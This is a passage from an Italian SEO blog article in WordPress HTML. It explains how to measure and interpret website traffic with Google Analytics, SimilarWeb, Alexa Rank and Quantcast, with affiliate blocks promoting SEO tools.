<p>Prima di poter utilizzare <strong><a href="https://marketingplatform.google.com/intl/it/about/analytics/" target="_blank" rel="noreferrer noopener nofollow">Google Analytics</a></strong>, è necessario <strong>creare un account</strong>. Accedi alla pagina di registrazione di Google Analytics e segui le istruzioni per creare un account. Sarà richiesto di inserire informazioni come il tuo nome, l&#8217;URL del tuo sito web e altre informazioni rilevanti.</p>



<h3 class="wp-block-heading">Installare Google Analytics sul tuo sito</h3>



<p>Dopo aver creato un account su Google Analytics, dovrai <strong>installare un codice di tracciamento sul tuo sito web</strong>. Questo codice traccerà tutte le visite al tuo sito e invierà i dati a Google Analytics per l&#8217;elaborazione. Segui le istruzioni fornite da Google Analytics per ottenere il codice di tracciamento e inserirlo nel tuo sito web.</p>



<h3 class="wp-block-heading">Navigazione nella dashboard di Google Analytics</h3>



<p>Una volta che hai installato correttamente Google Analytics sul tuo sito web, sarai in grado di <strong>accedere alla tua dashboard</strong>. Qui potrai trovare una vasta gamma di <strong>report </strong>e <strong>metriche </strong>sul traffico del tuo sito. Esplora i diversi menu e le varie sezioni per scoprire tutte le informazioni disponibili sul tuo traffico web.</p>



<h3 class="wp-block-heading">Interpretazione dei dati di Google Analytics</h3>



<p>La <strong>comprensione dei dati di Google Analytics</strong> richiede una certa pratica ed esperienza. Mentre esplori i report e le metriche fornite, cerca di <strong>individuare i trend e i modelli nel comportamento dei tuoi visitatori</strong>. Ad esempio, puoi scoprire che alcune pagine del tuo sito generano una maggiore partecipazione degli utenti o che alcune fonti di traffico portano visitatori più interessati. Utilizza queste informazioni per <strong>ottimizzare le tue strategie di marketing</strong> e <strong>migliorare l&#8217;esperienza dei visitatori</strong>.</p>



<h2 class="wp-block-heading">Usare SimilarWeb per visualizzare il traffico di un sito</h2>



<h3 class="wp-block-heading">Come impostare SimilarWeb</h3>



<p>Per <strong>utilizzare SimilarWeb</strong>, visita il sito web di SimilarWeb e <strong>crea un account gratuito</strong>. Una volta effettuato l&#8217;accesso,<strong> fornisci l&#8217;URL del tuo sito</strong> web e avvia l&#8217;analisi. SimilarWeb fornirà una serie di informazioni sul traffico del tuo sito web.</p>



<h3 class="wp-block-heading">Analizzare i dati con SimilarWeb</h3>



<p>Una volta che SimilarWeb ha analizzato il tuo sito web, potrai accedere a una <strong>vasta gamma di informazioni sul traffico</strong>. SimilarWeb ti mostrerà il <strong>numero di visite</strong>, le <strong>fonti di traffico</strong>, il <strong>comportamento degli utenti</strong> e anche alcune <strong>stime sulla popolarità</strong> del tuo sito rispetto ai tuoi competitor. Analizza attentamente questi dati per comprendere il tuo traffico e identificare le potenziali aree di miglioramento.</p>



<h3 class="wp-block-heading">I vantaggi e le limitazioni di SimilarWeb</h3>



<p>SimilarWeb offre un&#8217;analisi dettagliata del traffico del tuo sito web, ma presenta anche <strong>alcune limitazioni</strong>. Le stime fornite da SimilarWeb sono basate su dati di terze parti e <strong>potrebbero non essere completamente accurate</strong>. Inoltre, SimilarWeb può avere <strong>difficoltà a rilevare alcune fonti di traffico</strong>, come ad esempio l&#8217;accesso ai siti tramite app mobili. Nonostante queste limitazioni, SimilarWeb rimane uno strumento utile per ottenere una visione generale del traffico di un sito web.</p>



<h2 class="wp-block-heading">Utilizzo di Alexa Rank per vedere il traffico di un sito</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="635" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking-1024x635.png" alt="Alexa Rank per vedere il traffico di un sito" class="wp-image-3772" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking-1024x635.png 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking-300x186.png 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking-768x476.png 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking-1536x952.png 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Ranking.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Comprendere come Alexa calcola il ranking</h3>



<p><strong>Alexa Rank</strong> calcola il ranking dei siti web in base al <strong>traffico stimato</strong> e alla <strong>popolarità</strong>. Utilizzando i dati provenienti da un <strong>campione di utenti</strong> di Internet, Alexa Rank stima il numero di visite e il tempo medio trascorso su un sito web. Più basso è il valore di Alexa Rank, più popolare è il sito.</p>



<h3 class="wp-block-heading">Vantaggi e svantaggi del rango di Alexa</h3>



<p><strong>Il vantaggio principale del ranking di Alexa è che fornisce una stima del traffico di un sito web</strong>. Tuttavia, Alexa Rank ha <strong>alcune limitazioni</strong>. Le stime fornite da Alexa Rank sono basate solo su un <strong>campione di utenti</strong> di Internet e potrebbero <strong>non essere precise</strong>. Inoltre, il ranking di Alexa viene <strong>influenzato anche dall&#8217;uso di strumenti di analisi del traffico</strong>, come ad esempio le estensioni del browser che possono migliorare il ranking di un sito web senza aumentare effettivamente il traffico. Pertanto, è importante prendere in considerazione altre metriche e strumenti insieme ad Alexa Rank per ottenere un&#8217;immagine più completa del traffico di un sito web.</p>



<h3 class="wp-block-heading">Interpretare i dati di Alexa Rank</h3>



<p>Quando si utilizza Alexa Rank, è importante <strong>capire che i dati forniti sono solo stime</strong>. Tuttavia, osservando il ranking di Alexa nel tempo, è possibile individuare le tendenze di traffico di un sito web. Ad esempio, un aumento costante del ranking di Alexa può indicare un aumento del traffico, mentre una diminuzione potrebbe indicare una diminuzione del traffico. Tuttavia, è fondamentale <strong>valutare Alexa Rank in combinazione con altre metriche</strong> per ottenere una visione più precisa del traffico di un sito web.</p>


<div class="gb-container gb-container-c84a6860">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>


<p></p>



<h2 class="wp-block-heading">Utilizzo di Quantcast per una valutazione accurata del traffico di un sito</h2>



<h3 class="wp-block-heading">Creazione di un account Quantcast</h3>



<p>Per <strong>utilizzare Quantcast</strong>, inizia visitando il sito web di Quantcast e <strong>creando un account gratuito</strong>. Dopo aver effettuato l&#8217;accesso, sarai in grado di <strong>inserire l&#8217;URL del tuo sito web e avviare l&#8217;analisi</strong> del traffico.</p>



<h3 class="wp-block-heading">Monitoraggio del traffico di un sito web con Quantcast</h3>



<p>Una volta che hai inserito il tuo sito web su Quantcast, il servizio <strong>monitorerà automaticamente il traffico</strong> del tuo sito. Potrai accedere a una serie di metriche e informazioni utili per comprendere il comportamento degli utenti e le caratteristiche demografiche dei tuoi visitatori.</p>



<h3 class="wp-block-heading">Analisi dei dati con Quantcast</h3>



<p>Quantcast offre una <strong>vasta gamma di dati sul traffico</strong> di un sito web, tra cui il<strong> numero di visitatori</strong>, le <strong>fonti di traffico</strong> e il <strong>comportamento degli utenti</strong>. Questi dati ti aiuteranno a comprendere meglio il tuo pubblico e a prendere decisioni informate per migliorare le performance del tuo sito web.</p>



<h2 class="wp-block-heading">Come interpretare i dati sul traffico di un sito</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="767" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati-1024x767.png" alt="Come interpretare i dati sul traffico di un sito" class="wp-image-3768" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati-1024x767.png 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati-300x225.png 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati-768x576.png 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati-1536x1151.png 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Interpretare-i-dati.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Comprendere il concetto di utenti unici</h3>



<p>La <strong>metrica degli utenti unici</strong> si riferisce al numero di visitatori distinti che accedono al tuo sito web in un determinato periodo di tempo. Questo ti fornisce una <strong>stima del numero totale</strong> di persone che visitano il tuo sito, <strong>indipendentemente dal numero di volte in cui tornano</strong>. Monitorare gli utenti unici può aiutarti a <strong>valutare l&#8217;efficacia delle tue strategie di marketing</strong> nel raggiungere un vasto pubblico.</p>



<h3 class="wp-block-heading">La nota importanza delle visualizzazioni di pagina</h3>



<p>Le <strong>visualizzazioni di pagina</strong> si riferiscono al <strong>numero totale di pagine visualizzate</strong> dai visitatori del tuo sito web. Questa metrica ti aiuta a capire quanto spesso gli utenti esplorano il tuo sito e a <strong>identificare le pagine che generano maggiori interessi</strong>. Le visualizzazioni di pagina possono anche essere utili per <strong>identificare eventuali problemi di navigazione</strong> o pagine che richiedono miglioramenti.</p>



<h3 class="wp-block-heading">Il significato di tempo medio su pagina</h3>



<p>Il <strong>tempo medio su pagina</strong> indica <strong>quanto tempo in media gli utenti trascorrono su una determinata pagina</strong> del tuo sito web. Questa metrica ti aiuta a <strong>capire quanto interessante e coinvolgente è il tuo contenuto</strong>. Se noti che il tempo medio su pagina è basso, potresti dover <strong>rivedere e migliorare il tuo contenuto</strong> per mantenere l&#8217;attenzione dei visitatori per un periodo di tempo più lungo.</p>



<h3 class="wp-block-heading">Analisi del tasso di rimbalzo</h3>



<p>Il <strong><a href="https://orbitadigitale.com/glossario/basi/bounce-rate/">tasso di rimbalzo</a></strong> si riferisce alla <strong>percentuale di visitatori che lasciano il tuo sito dopo aver visualizzato una sola pagina</strong>. Un alto tasso di rimbalzo potrebbe indicare una <strong>mancanza di coinvolgimento degli utenti</strong> o un contenuto poco interessante. Monitorare il tasso di rimbalzo ti aiuta a <strong>identificare le pagine che potrebbero richiedere modifiche o miglioramenti</strong> per aumentare la partecipazione degli utenti.</p>



<h3 class="wp-block-heading">Significato delle sessioni</h3>



<p>Le <strong>sessioni </strong>rappresentano il <strong>numero di visite degli utenti</strong> al tuo sito web. Una sessione viene considerata completa quando l&#8217;utente lascia il tuo sito o rimane inattivo per un determinato periodo di tempo. Monitorare il numero di sessioni ti aiuta a <strong>comprendere la frequenza con cui le persone tornano</strong> al tuo sito web e a valutare l&#8217;efficacia delle tue strategie di fidelizzazione dei visitatori.</p>



<h2 class="wp-block-heading">Come aumentare il traffico di un sito web</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="680" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-1024x680.jpg" alt="SEO" class="wp-image-3766" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-1024x680.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-300x199.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-768x510.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-1536x1020.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Aumentare-il-traffico-2048x1360.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Ottimizzazione per i motori di ricerca (SEO)</h3>



<p>L&#8217;<strong><a href="https://orbitadigitale.com/glossario/basi/seo-significato/">ottimizzazione per i motori di ricerca</a></strong> è fondamentale per <strong>aumentare il traffico del tuo sito web</strong>. Assicurati di utilizzare <strong><a href="https://orbitadigitale.com/glossario/on-page-seo/ricerca-parole-chiave/">parole chiave</a> rilevanti</strong> nel contenuto e nelle <strong><a href="https://orbitadigitale.com/glossario/on-page-seo/meta-tags/">meta tag</a></strong> del tuo sito web per migliorare la sua visibilità nei <strong>risultati di ricerca</strong>. Inoltre, ottimizza la struttura del tuo sito web e i <strong>tempi di caricamento</strong> delle pagine per offrire agli utenti un&#8217;esperienza di navigazione migliore.</p>



<h3 class="wp-block-heading">Utilizzare i media sociali per guidare il traffico di un sito</h3>



<p><strong>Sfrutta il potere dei social media</strong> per guidare il traffico al tuo sito web. Promuovi il tuo contenuto sui social media e <strong>interagisci con il tuo pubblico</strong>. Inoltre, assicurati di <strong>incorporare pulsanti di condivisione sociale</strong> sul tuo sito web, in modo che gli utenti possano facilmente condividere il tuo contenuto con i loro amici e follower.</p>



<h3 class="wp-block-heading">Importanza dei contenuti di qualità</h3>



<p>I <strong>contenuti di qualità </strong>sono fondamentali per <strong>attirare e mantenere il traffico</strong> sul tuo sito web. Crea contenuti <strong>interessanti</strong>, <strong>utili </strong>e <strong>rilevanti </strong>per il tuo pubblico di riferimento. <strong>Aggiorna</strong> regolarmente il tuo sito web con nuovi contenuti e assicurati che sia <strong>ben scritto</strong> e <strong>privo di errori</strong>. I contenuti di qualità attirano visitatori e li incentivano a tornare per ulteriori informazioni.</p>



<h3 class="wp-block-heading">L&#8217;utilità degli annunci a pagamento</h3>



<p>Gli <strong>annunci a pagamento</strong> possono essere un&#8217;efficace strategia per aumentare il traffico del tuo sito web. Utilizza <strong>piattaforme pubblicitarie</strong> come<a href="https://www.googleadservices.com/pagead/aclk?sa=L&amp;ai=DChcSEwjTzMfDhNaFAxXBBQYAHQ3uDBoYABAAGgJ3cw&amp;ase=2&amp;gclid=Cj0KCQjwlZixBhCoARIsAIC745BShOHOIEdMbRszbSplulq0eKhSGxlaRnHFu3pPjntlwZ167yBmASUaAi4OEALw_wcB&amp;ohost=www.google.com&amp;cid=CAESVeD2ziz5H4yG9cp0zQ3h_XGfzquc3sTZXAjEti1cB0j_Xyigjf5RNJRj7y9WT5N4RpUUjrXd7sTFu0datsDK_5Md2A26ukVC77aWSDwkq0PVFvzmgZ8&amp;sig=AOD64_3-k618dBzI3htI6wQqHbgH59EPkw&amp;q&amp;nis=4&amp;adurl&amp;ved=2ahUKEwizhr_DhNaFAxWNiP0HHVIvC48Q0Qx6BAgGEAE" target="_blank" rel="noreferrer noopener nofollow"> Google Ads </a>per posizionare <strong>annunci mirati</strong> ai tuoi potenziali visitatori. Imposta <strong>budget </strong>e <strong>obiettivi specifici</strong> per la tua campagna pubblicitaria e monitora attentamente i risultati per ottimizzare le tue strategie.</p>



<h2 class="wp-block-heading">Monitorare e misurare gli obiettivi del sito web</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="643" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi-1024x643.png" alt="Monitorare e misurare gli obiettivi" class="wp-image-3764" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi-1024x643.png 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi-300x188.png 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi-768x482.png 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi-1536x964.png 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitorare-gli-obiettivi.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Come impostare gli obiettivi in Google Analytics</h3>



<p>Google Analytics offre la possibilità di <strong>impostare e monitorare gli obiettivi</strong> del tuo sito web. Gli obiettivi possono essere <strong>azioni specifiche degli utenti</strong>, come ad esempio il completamento di un acquisto o la sottoscrizione alla newsletter. Impostando gli obiettivi, sarai in grado di <strong>misurare l&#8217;efficacia delle tue strategie di conversione</strong> e apportare le necessarie modifiche per migliorare i risultati.</p>



<h3 class="wp-block-heading">Monitoraggio delle conversioni e ROI</h3>



<p>Il <strong>monitoraggio delle conversioni </strong>è fondamentale per valutare l&#8217;efficacia delle tue strategie di marketing e pubblicità. Utilizza strumenti come Google Analytics per monitorare le conversioni, che <strong>possono variare a seconda degli obiettivi</strong> del tuo sito web. Inoltre, <strong>calcola il ritorno sull&#8217;investimento (ROI)</strong> delle tue campagne di marketing per valutare l&#8217;efficacia delle tue spese pubblicitarie.</p>



<h3 class="wp-block-heading">Misurare l&#8217;engagement e l&#8217;interazione dei visitatori</h3>



<p><strong>Misurare l&#8217;engagement degli utenti e l&#8217;interazione con il tuo sito web</strong> ti aiuterà a comprendere come gli utenti interagiscono con il tuo contenuto. Utilizza metriche come il <strong>numero di commenti</strong>, la <strong>condivisione sui social media</strong> e il <strong>tasso di conversione</strong> per valutare il coinvolgimento dei visitatori e apportare eventuali miglioramenti.</p>



<h2 class="wp-block-heading">Preparare un report sul traffico di un sito web</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="http://orbitadigitale.com/wp-content/uploads/2024/04/Report-1024x683.jpg" alt="Preparare un report" class="wp-image-3761" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Report-1024x683.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Report-300x200.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Report-768x512.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Report-1536x1024.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Report-2048x1365.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Elementi chiave da includere in un report</h3>



<p>Un <strong>report sul traffico del sito web</strong> dovrebbe<strong> includere metriche</strong> come il <strong>numero di visitatori</strong>, il <strong>tempo medio sulla pagina</strong>, le <strong>visualizzazioni di pagina</strong>, il <strong>tasso di rimbalzo</strong> e le <strong>fonti di traffico</strong> principali. Inoltre, è importante includere una <strong>valutazione del traffico nel tempo</strong>, con grafici e tendenze che mostrano l&#8217;andamento del traffico del sito web.</p>



<h3 class="wp-block-heading">Creazione di un report con Google Analytics</h3>



<p><strong>Google Analytics</strong> offre la possibilità di <strong>creare report personalizzati </strong>utilizzando le metriche e le dimensioni disponibili. Seleziona le metriche e le dimensioni rilevanti per il tuo sito web e crea un report che mostri le <strong>informazioni chiave sul traffico</strong> del tuo sito web. Puoi anche <strong>pianificare report periodici</strong> in modo da monitorare l&#8217;andamento del traffico nel tempo.</p>



<h3 class="wp-block-heading">Preparazione di un report con gli altri strumenti</h3>



<p>SimilarWeb, Alexa Rank e Quantcast oltre a farti vedere il traffico del tuo sito offrono anche la <strong>possibilità di creare report</strong>. Utilizza le funzionalità di report di questi strumenti per <strong>raccogliere informazioni</strong> sul traffico, <strong>aggiungere commenti </strong>e <strong>analizzare i dati</strong> per comprendere meglio le performance del tuo sito web.</p>



<h2 class="wp-block-heading">Conclusione</h2>



<p>Con queste informazioni saprai <strong>come vedere il traffico di un sito</strong>, e sarai in grado di monitorare e comprendere il traffico del tuo sito web, identificare le <strong>fonti di traffico principali</strong>, migliorare la tua <strong>strategia di marketing</strong>, <strong>ottimizzare </strong>il tuo sito web e <strong>raggiungere gli obiettivi </strong>che ti sei prefissato. Ricorda di <strong>monitorarlo </strong>costantemente con gli strumenti appositi per vedere il traffico del tuo sito e di <strong>adattare le tue strategie</strong> in base ai risultati ottenuti.</p>


<div class="gb-container gb-container-1204b54c">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano 